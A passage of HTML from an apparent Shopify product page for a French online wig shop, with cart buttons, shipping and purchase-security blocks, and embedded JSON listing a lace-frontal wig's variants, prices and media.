                              alt="Image Description"
                            >
                          </div>
                        </div>
                      </div>

                      

                      <div class="quantity-submit-row__submit input-row"><button
                          class="button button--large"
                          type="submit"
                          data-add-to-cart-text="Ajouter au panier"
                          onclick="addtoCart()"
                        >Ajouter au panier</button>
                      </div>
                      <div class="gobuybox">
                        <div onclick="tocartpage()" class="ppay">ACHETER MAINTENANT</div>
                      </div>

                      

                      
                    </div>

<div
  class="store-availability-container-outer"
  data-store-availability-container="7992844419315"
  data-section-url="/variants/VARIANT_ID/?section_id=store-availability"

  

  >
</div>


                <input type="hidden" name="product-id" value="7992844419315" /><input type="hidden" name="section-id" value="template--19414876487923__main" /></form>
              </div>
            
        
          
              
<div class="shipping">
  <div class="shippingTop">
    <div class="shippingImg">
      <img
        src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_07ab4d42-39da-4035-9d50-18b6da942240.png?v=1757402794"
        alt=""
      >
    </div>
    <div class="shippingCity">
       <div class='LivraisonBox'>
        <div class='Livraison'>Livré vers :</div>
        <div id="ipCity"></div>
       </div>
      <div id="deliveryTime"></div>
    </div>
  </div>
  <div class="shippingBom">
     <div class="shippingImg">
      <img
        src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_e28a6f76-ab2f-44a0-adea-51b75d1a25e0.png?v=1757404286"
        alt=""
      >
    </div>
    <div>Sécurité des achats</div>
   
  </div>
  <div class='shippingSecurite'>
     <div class='shipingdotBox'>
        <div class="shipingdot"></div>
        <div>Retour 0 Condition 30J</div>
     </div>
     <div  class='shipingdotBox' >
        <div class="shipingdot"></div>
        <div>Payé 100% en Securité</div>
     </div>
    

  </div>
</div>
<script>
  // 或者更详细的输出
  const productShipping = {"id":7992844419315,"title":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","handle":"baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code","description":"\u003ctable width=\"691\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eMatériaux de cheveux\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e100% Cheveux Humains \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDélai de livraison \u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eLa durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eTexture\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eLisse\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eCouleur de cheveux \u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eComme indiqué sur l'image：blonde #613 ou 1B\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eTaille de Lace\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e13x4 lace frontal\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDensité\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e200%densité\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eLongueur\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e14-30 pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003ePlus de 3 ans \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eCouleur de dentelle\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDentelle transparent  \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eBandes élastique\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eAjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eColorable ou décolorable\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eLisser ou boucler au fer\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eOui \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2023-03-18T15:13:12+08:00","created_at":"2023-03-18T15:13:12+08:00","vendor":"No Code","type":"Lace Frontal","tags":["General"],"price":15600,"price_min":15600,"price_max":46800,"available":true,"price_varies":true,"compare_at_price":210000,"compare_at_price_min":210000,"compare_at_price_max":610000,"compare_at_price_varies":true,"variants":[{"id":43694595604723,"title":"Frange Noir \/ 18（sans lace）","option1":"Frange Noir","option2":"18（sans lace）","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 18（sans lace）","public_title":"Frange Noir \/ 18（sans lace）","options":["Frange Noir","18（sans lace）"],"price":20060,"weight":500,"compare_at_price":276000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595539187,"title":"Frange Noir \/ 14","option1":"Frange Noir","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 14","public_title":"Frange Noir \/ 14","options":["Frange Noir","14"],"price":15600,"weight":500,"compare_at_price":210000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595571955,"title":"Frange Noir \/ 16","option1":"Frange Noir","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 16","public_title":"Frange Noir \/ 16","options":["Frange Noir","16"],"price":17400,"weight":500,"compare_at_price":240000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595637491,"title":"Frange Noir \/ 20","option1":"Frange Noir","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 20","public_title":"Frange Noir \/ 20","options":["Frange Noir","20"],"price":21800,"weight":500,"compare_at_price":306000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595670259,"title":"Frange Noir \/ 22","option1":"Frange Noir","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 22","public_title":"Frange Noir \/ 22","options":["Frange Noir","22"],"price":25600,"weight":500,"compare_at_price":360000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595703027,"title":"Frange Noir \/ 24","option1":"Frange Noir","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 24","public_title":"Frange Noir \/ 24","options":["Frange Noir","24"],"price":28600,"weight":500,"compare_at_price":410000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595735795,"title":"Frange Noir \/ 26","option1":"Frange Noir","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 26","public_title":"Frange Noir \/ 26","options":["Frange Noir","26"],"price":33500,"weight":500,"compare_at_price":476000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595768563,"title":"Frange Noir \/ 28","option1":"Frange Noir","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 28","public_title":"Frange Noir \/ 28","options":["Frange Noir","28"],"price":36000,"weight":500,"compare_at_price":518000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595801331,"title":"Frange Noir \/ 30","option1":"Frange Noir","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 30","public_title":"Frange Noir \/ 30","options":["Frange Noir","30"],"price":38400,"weight":500,"compare_at_price":558000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595899635,"title":"Frange Blonde \/ 18（sans lace）","option1":"Frange Blonde","option2":"18（sans lace）","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 18（sans lace）","public_title":"Frange Blonde \/ 18（sans lace）","options":["Frange Blonde","18（sans lace）"],"price":20900,"weight":500,"compare_at_price":290000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595834099,"title":"Frange Blonde \/ 14","option1":"Frange Blonde","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 14","public_title":"Frange Blonde \/ 14","options":["Frange Blonde","14"],"price":16500,"weight":500,"compare_at_price":226000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595866867,"title":"Frange Blonde \/ 16","option1":"Frange Blonde","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 16","public_title":"Frange Blonde \/ 16","options":["Frange Blonde","16"],"price":18000,"weight":500,"compare_at_price":250000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595932403,"title":"Frange Blonde \/ 20","option1":"Frange Blonde","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 20","public_title":"Frange Blonde \/ 20","options":["Frange Blonde","20"],"price":23300,"weight":500,"compare_at_price":330000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595965171,"title":"Frange Blonde \/ 22","option1":"Frange Blonde","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 22","public_title":"Frange Blonde \/ 22","options":["Frange Blonde","22"],"price":46800,"weight":500,"compare_at_price":380000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595997939,"title":"Frange Blonde \/ 24","option1":"Frange Blonde","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 24","public_title":"Frange Blonde \/ 24","options":["Frange Blonde","24"],"price":30400,"weight":500,"compare_at_price":440000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694596030707,"title":"Frange Blonde \/ 26","option1":"Frange Blonde","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 26","public_title":"Frange Blonde \/ 26","options":["Frange Blonde","26"],"price":35600,"weight":500,"compare_at_price":510000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694596063475,"title":"Frange Blonde \/ 28","option1":"Frange Blonde","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 28","public_title":"Frange Blonde \/ 28","options":["Frange Blonde","28"],"price":38400,"weight":500,"compare_at_price":558000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694596096243,"title":"Frange Blonde \/ 30","option1":"Frange Blonde","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 30","public_title":"Frange Blonde \/ 30","options":["Frange Blonde","30"],"price":41600,"weight":500,"compare_at_price":610000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisihair.fr\/cdn\/shop\/files\/012450.gif?v=1737706367","\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","\/\/www.baisihair.fr\/cdn\/shop\/files\/012449.jpg?v=1741693098","\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"],"featured_image":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012450.gif?v=1737706367","options":["Couleur","Longueur"],"media":[{"alt":null,"id":35364928028915,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012450.gif?v=1737706367"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012450.gif?v=1737706367","width":960},{"alt":null,"id":35364927865075,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/preview_images\/c7d66e6de57648638c9d067bd7c4b27b.thumbnail.0000000000.jpg?v=1737706278"},"aspect_ratio":1.0,"duration":13470,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisihair.fr\/cdn\/shop\/videos\/c\/vp\/c7d66e6de57648638c9d067bd7c4b27b\/c7d66e6de57648638c9d067bd7c4b27b.SD-480p-1.5Mbps-41506097.mp4?v=0","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisihair.fr\/cdn\/shop\/videos\/c\/vp\/c7d66e6de57648638c9d067bd7c4b27b\/c7d66e6de57648638c9d067bd7c4b27b.HD-1080p-7.2Mbps-41506097.mp4?v=0","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisihair.fr\/cdn\/shop\/videos\/c\/vp\/c7d66e6de57648638c9d067bd7c4b27b\/c7d66e6de57648638c9d067bd7c4b27b.HD-720p-4.5Mbps-41506097.mp4?v=0","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisihair.fr\/cdn\/shop\/videos\/c\/vp\/c7d66e6de57648638c9d067bd7c4b27b\/c7d66e6de57648638c9d067bd7c4b27b.m3u8?v=0","width":1080}]},{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","width":960},{"alt":null,"id":35364926521587,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012449.jpg?v=1741693098"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012449.jpg?v=1741693098","width":960},{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/